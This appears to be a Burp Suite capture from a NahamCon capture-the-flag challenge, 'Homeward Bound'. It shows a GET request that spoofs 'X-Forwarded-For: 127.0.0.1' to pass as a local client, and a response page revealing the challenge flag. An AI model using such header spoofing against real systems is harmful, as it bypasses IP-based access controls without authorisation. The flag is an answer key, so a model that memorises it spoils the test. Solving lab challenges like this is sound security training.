 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: challenge.nahamcon.com:31428
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For: 127.0.0.1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Mar 2021 21:21:57 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 1285
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/
16 integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MY
17 <script
18 src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
19 integrity="sha256-4+XzXVhsDmqanXGHaHvgh1gMQKX40OUvDEBTu8JcmNs="
20 crossorigin="anonymous">
</script>
21
22 <title>
Homeward Bound
</title>
23 </head>
24
25 <body>
26 <div class="container-fluid">
27 <div class="row justify-content-center mt-5">
28 <div class="card col-md-4">
29 <div class="card-body">
30
31 <p class="card-text">
32 <div class="alert alert-success" role="alert">
<b>
Welcome!
</b>
Your internal access key is: <code>
flag{26080a2216e95746ec3e932002b9baa4}
</code>
</div>